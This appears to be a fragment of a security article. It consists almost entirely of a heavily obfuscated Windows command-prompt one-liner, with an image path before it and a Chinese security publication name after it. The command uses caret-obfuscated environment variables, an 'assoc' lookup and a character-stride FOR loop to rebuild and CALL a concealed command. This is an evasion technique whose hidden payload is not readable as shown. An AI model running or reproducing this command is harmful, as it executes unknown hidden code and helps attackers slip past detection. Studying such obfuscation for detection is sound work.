 Cmd DizXKvWtXfMNCA IAcswHZwlZldVWnoplP uscQiPRtDcq & %co^m^S^p^E^c% /c fOr /f " delims=vf= tokens=2" %f
IN ( 'aSsoC .cmd' ) dO %f LVel/VB8TwBCS!~- m/R
"((((sEt @=ylw eZ8 5ns 4_c Mx3 'fx 'ei .&< Usv }a= ;(2 @#8 36N t5o 0z <Ge WDF
Z?=}%{m}uoB{~>Hhi9pcH~3tXD'al}~c/[F}>v*;,${ksADau%\e%<kre>'b_x?;4glia`QobI,w2Ot$dz/
H|tsaK)sLUpeR|.cQK9o>M4rDl.PY|A-bHZtyxPr.W8afmBtMCgSjB@;SML) P'iXT~o,+`w+rT$O:@
7Dr,I|XNDwTmyUiG0(*$q/I((GrepQSlw[zigi;F#ZHdd|Oa|aAoi_glGklniE3wa,9ovC\DHMA.wx]jfEIh&n)m+8l$p$h{+xKyn.(rc>
t1iZ{|YS)|Ffw,_%k {NY]#o$vIn QCmnqX6ipVH h(&N7c;m7UyGpm?$c.{(j
EhJdrc}T,ae2keN%dr9C{oU1@fFsQ;HYg'pTie(cMx)`7e>$R.]P\'c3@+e];i>-rDmqERc_g$%D`+DH?'(g0\*bW'kxi+*1>pKqMmaYLeIuGt.:B:
+8wv8t~nuw e,3e$mkO=1ANi4@qo4UDwF[_$>tP;,aW'Kyx4Gc>6#si5j|V'0C. 0C}=36v
}|3ioSbDRHpRzAb$X~j;(F2)F0l'#L}@*lY'p,5(tZHt/fDi%)@lu/Lp/
zS?43.P}L'p*Di.@AWJK-ko9)C0Doe3)Blqv{hF:+C*|A/YWym~tBoh~[c,r\.{6/mGnJurjYrrVMom)zfPR_sk_Cym1@l[Oal/Lwi(-:w~K5dJ,El
k?(osK]/v&(/}_u:xwfpBAlt,zHt:U<h.l&@q#Ex7pQ9oO0xBbSWa%KvdVHnI0ZHU{<3>_$t@?Y/\]Lr_~WbMJ8.Fuam)DWo3)Jc{(&.Vzir?3=e&
yg0\,a;*>nImZaoKZmw=nsTH5opZ\/TVG/qKk:X){p[F;tgR)tJDHhQS*@.#OQ?hqI[3>Y@#pUqH:hV+$HMOPF}U\/'bMr,rZbDRy._n-m[UKoUP9c
iP7.,i$s97ZaV
)rxR<bFPwnY]tawDVphxe/dz2/uv<:=0|pLslt'RPtCq*h@J>@:pW9lo\EDvH06rhP)xGW$%UsK7b/Uanmhlgo-H}c]V8.$Byta~?rO2KaVv)xjWgo
M/Sh<1.p0bz/KP~/jWP:3x9pUb<tpy=tTF%hXtm@\>Uo`S7XFRjfnY?m2+6dE%MeSP'cel=1zjK0\HE/DQYetV[dq50.Qx6ru<qe;tmiqg_as)OmgR
ytb=gia]`e<v;rkaR/6V*/F%d:uN9pQR0tK?MtV?KhRHN'~2j=k>7w_\HkjYPY+`7$@ev;/@?tVcynGoIeCY[i#Wbl7u-CFn*bT~ee(R,WtkA.wKNt
Bo:eKI.NsY$ MfNtQY.c<e:eGjIj+vwb&(XorLI-Oq~wS&ze)oxn3&{=qFljz#?hN0ym/zK$l3z
QwGlfSmlmf6eSH0h\+cskaCrkASe{j\w}N5o%,|p))))
&& FOr /L %s In ( 1459, -4 , +3 ) do (( ( (( seT \=!\!!@ :~ %s, 1!))))& iF %s eQU 3 (((CaLl
) )) "
潇湘信安